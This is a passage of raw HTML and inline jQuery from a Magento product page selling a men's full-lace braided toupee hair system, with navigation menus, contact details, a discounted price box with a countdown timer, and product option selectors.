                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Toupeec Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown</span>    </h1>
    <div class="shortDes"><p>    Men's hair systems have gained immense popularity in recent years as a reliable solution for hair loss and balding. While standalone hair systems offer numerous advantages, pairing them with a customized haircut takes the benefits to a whole new level</p>
<p><strong>   The website coupon can't used for this product</strong></p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>
<p> </p></div>

</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HB01</div>
</div>
</div>    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
        <div class="addReview hidden">Write your Review</div>
    </div>
<div class="product-info-price"><div class="price-box showDiscount showFreeshipping price-final_price" data-role="priceBox" data-product-id="358" data-price-box="product-id-358">
    <span class="old-price">
        

<span class="price-container "
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-358"                data-price-amount="307.5"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$307.50</span></span>
        </span>
    </span>
    <div class="nowPrice text-center">Now Price</div>
    <div class="discount text-center clear">
        <div class="left">Great Discount</div>
        <div class="right">20%</div>
    </div>
    <div class="timer">
        <div class="top">End In</div>
        <div class="timeBox clear">
            <div class="item d1"></div>
            <div class="item d2"></div>
            <div class="item interval">-</div>
            <div class="item h1"></div>
            <div class="item h2"></div>
            <div class="item interval">:</div>
            <div class="item m1"></div>
            <div class="item m2"></div>
        </div>
    </div>
    <div id="aaa" class="hidden">
        <div class="a"></div>
        <div class="b"></div>
    </div>
    <span class="special-price">
        

<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-358"                data-price-amount="246"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$246.00</span></span>
                <meta itemprop="price" content="246" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>
    </span>
    <script>
        require(['jquery'],function($){
            let oldPriceNum = 0;
            let oldPriceFunc = setInterval(function(){
                resetOldPrice(); oldPriceNum++;
                if (oldPriceNum > 6) clearInterval(oldPriceFunc);
            }, 300);

                        let specialToTime = "3747168000", nowTime = "1769497448";
            let diffTime = specialToTime - nowTime + 86400;
            let timeObj = getTimerObj(diffTime);
            $("#aaa .a").text(specialToTime);
            $("#aaa .b").text(nowTime);
            let timeBoxObj = $(".product-info-price .price-box .timer .timeBox");
            timeBoxObj.find(".d1").text(timeObj.d1);
            timeBoxObj.find(".d2").text(timeObj.d2);
            timeBoxObj.find(".h1").text(timeObj.h1);
            timeBoxObj.find(".h2").text(timeObj.h2);
            timeBoxObj.find(".m1").text(timeObj.m1);
            timeBoxObj.find(".m2").text(timeObj.m2);
            $(".product-info-price .price-box").addClass("showTimer");
            
//            delete old-price decimal
            function getTimerObj(time){
                dTime = Math.floor(time / 60 / 60 / 24);
                hTime = Math.floor(time / 60 / 60 % 24);
                mTime = Math.floor(time / 60 % 60);
                sTime = Math.floor(time % 60);
                _D = resetTimeNum(dTime);
                D1 = _D.a; D2 = _D.b;
                _H = resetTimeNum(hTime);
                H1 = _H.a; H2 = _H.b;
                _M = resetTimeNum(mTime);
                M1 = _M.a; M2 = _M.b;
                let timerObj = {d1: D1, d2: D2, h1: H1, h2: H2, m1: M1, m2: M2,};
                return timerObj;
            };
            function resetTimeNum(time) {
                let obj = {a: 0, b: 0};
                if (time > 10) {
                    obj.a = Math.floor(time / 10);
                    obj.b = time % 10;
                } else {
                    obj.b = time;
                }
                return obj;
            }
            function resetOldPrice(){
                $(".product-info-price .old-price .price").text($(".product-info-price .old-price .price").text().replace(".00", ""));
            }
        });
    </script>

</div></div>

<div class="product-add-form">
    <form data-product-sku="HB01"
          action="https://www.toupee.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s/product/358/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="358" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="358" />
        <input name="form_key" type="hidden" value="PSFJxUptCDUbRbC5" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About\u0020the\u0020calendar",
            firstDay: 0,
            closeText: "Close",
            currentText: "Go\u0020Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"635":{"4157":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6x8\uff0815 extra working days\uff09"},"4158":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6x9\uff0815 extra working days\uff09"},"4159":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7x9\uff0815 extra working days\uff09"},"4160":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7x10\uff0815 extra working days\uff09"},"4161":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8x10\uff0815 extra working days\uff09"}},"638":{"4177":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Full Lace Base"}},"637":{"4163":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B#"}},"636":{"4162":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Light 100%-110%"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='358'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field  required ">
    <label class="label" for="select_635">
        <span>Hair Size</span>
    </label>
    <div class="control">
        <select name="options[635]" id="select_635" class=" required product-custom-option admin__control-select" title=""  data-selector="options[635]"><option value="" >---- Please Select ----</option><option value="4157"  price="0" >6x8（15 extra working days） </option><option value="4158"  price="0" >6x9（15 extra working days） </option><option value="4159"  price="0" >7x9（15 extra working days） </option><option value="4160"  price="0" >7x10（15 extra working days） </option><option value="4161"  price="0" >8x10（15 extra working days） </option></select>                                        </div>
</div>            
<div class="field  required ">
    <label class="label" for="select_638">
        <span>Basement</span>
    </label>
    <div class="control">
        <select name="options[638]" id="select_638" class=" required product-custom-option admin__control-select" title=""  data-selector="options[638]"><option value="" >---- Please Select ----</option><option value="4177"  price="0" >Full Lace Base </option></select>                                        </div>
</div>            
<div class="field  required colorField">
    <label class="label" for="select_637">
        <span>Hair Color</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-637-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[637]"
                   id="options_637_2"
                   value="4163"
                                   data-selector="options&#x5B;637&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_637_2">
                <span>
                    1B#                </span>
                            </label>
        </div>
        </div>
                                    <span id="options-637-container"></span>
                                        <div class="showMoreColor hide flex justify-around align-center text-center">
                <div>— — —</div>
                <div class="text">Click to <br> Show more colors</div>
                <div>— — —</div>
            </div>
            </div>
</div>            
<div class="field  required ">
    <label class="label" for="select_636">
        <span>Hair Density</span>
    </label>
    <div class="control">
        <select name="options[636]" id="select_636" class=" required product-custom-option admin__control-select" title=""  data-selector="options[636]"><option value="" >---- Please Select ----</option><option value="4162"  price="0" >Medium Light 100%-110% </option></select>                                        </div>
</div>            <div class="hairCutPoint">* You can choose Hair Cut-in & Hair Style service in your Shopping Cart !</div>
    </div>
</div>
<script>
    require(['jquery'],function($){
        let colorObj = $(".product-add-form .colorField");
        let initColorImgUrl = "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color";
        if (colorObj.length) {
            let colorFieldList = colorObj.find(".options-list > .field");

//            获取color图片数量、判断是否折叠展示(此处应计算入一个非颜色属性的more color数量)
            if (colorFieldList.length > 5) {
                let imgRowNum = Math.ceil((colorFieldList.length + 1) / 6); labelHeight = colorFieldList.eq(1).innerHeight() + 2;
                colorObj.find(".options-list").css('height', labelHeight + "px").siblings(".showMoreColor").removeClass("hide");
                colorObj.find(".showMoreColor").click(function(){
                    colorObj.find(".options-list").css("height", (imgRowNum*labelHeight) + "px");
                    colorObj.find(".showMoreColor").slideUp();
                });
            }
//            添加非颜色属性的more color按钮
            colorObj.find(".options-list").append(`
                <div class="field moreColor"></div>
            `);
            colorObj.find(".options-list .moreColor").click(function () {
                $(".zls-sptwndw").addClass("active");
                $(".zsiq_floatmain").click();
            });
//            遍历填充color图片
            colorFieldList.each((i,v) => {
                let fieldTitle = $(v).find("label").find("span:not(.price-notice)").html().trim();
                let urlStr = "url(" + getColorImgUrl(fieldTitle) + ")";
                $(v).find("label").css("background-image", urlStr);
            });
//            点击color小图，显示color大图
            colorObj.find(".options-list > .field label").click(function(){
                let _this = $(this);
                let curTitle = _this.find("span:not(.price-notice)").html().trim();
                let fotoramaStageH = $(".fotorama__stage").outerHeight();
                if (fotoramaStageH) {
                    $(".colorImgBox").height(fotoramaStageH);
                }
                $(".galleryBox .colorImgBox img").attr("src", '').attr("src", getColorImgUrl(curTitle, "b")).parent().addClass("active");
                if (!$(".galleryBox .colorImgBox").hasClass("hasBeenActivated")) {
                    $(".galleryBox .colorImgBox").addClass("hasBeenActivated");
                    $(".fotorama__nav").attr("id", "fotorama__nav");
                    document.getElementById("fotorama__nav").addEventListener("click",function () {
                        if ($(".colorImgBox.active").length) $(".colorImgBox").removeClass("active");
                    });
                }
            });
            $(".colorImgBox .close").click(function () {
                $(this).parent().removeClass("active");
            });
        }
        let priceBoxObj = $(".product-info-price .price-box");
        if (priceBoxObj.find(".old-price").length && !priceBoxObj.hasClass("showTimer")){
            $(".product-add-form .fieldset").find("input, select").change(function(){
                setTimeout(()=>{
                    let oldPrice = priceBoxObj.find(".old-price .price").html().replace("$", "");
                    let specialPrice = priceBoxObj.find(".special-price .price").html().replace("$", "");
                    let newDiscount = Math.floor((oldPrice - specialPrice) / oldPrice * 100) + "%";
                    $(".product-info-price .price-box .discount .right").text(newDiscount);
                },100);
            });
        }
//        获取color对应图片地址
        function getColorImgUrl(title, type = "s"){
            let imgUrl =  initColorImgUrl, name = title.toLowerCase().replace(" ", "-");
            imgUrl += (type == "s" ? "/s/" : "/b/") + name + ".jpg";
            return imgUrl.replace("#", "");
        };
    });
</script><div class="product-options-bottom">
    <div class="box-tocart clear">
    <div class="fieldset">
                <div class="field qty clear">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control clear">
                <div class="qtyIcon sub hidden"></div>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <div class="qtyIcon add hidden"></div>
            </div>
        </div>
        <script>
            require(['jquery'],function($){
               $(".product-options-bottom .box-tocart .field.qty .sub").click(()=>{
                   changeCartNum("sub");
               });
               $(".product-options-bottom .box-tocart .field.qty .add").click(()=>{
                   changeCartNum();
               });
               function changeCartNum(type = "add") {
                   let cartObj = $(".product-options-bottom .box-tocart .field.qty .qty");
                   let curObjNum = cartObj.val();
                   if (curObjNum) {
                       let reg = /^[0-9]+$/;
                       if (reg.test(curObjNum)) {
                           curObjNum = parseInt(curObjNum);
                           if (type == "add"){
                               cartObj.val(curObjNum + 1);
                           } else if (type == "sub") {
                               if (curObjNum > 1) {
                                   cartObj.val(curObjNum - 1);
                               } else {
                                   cartObj.val(1);
                               }
                           }
                       } else {
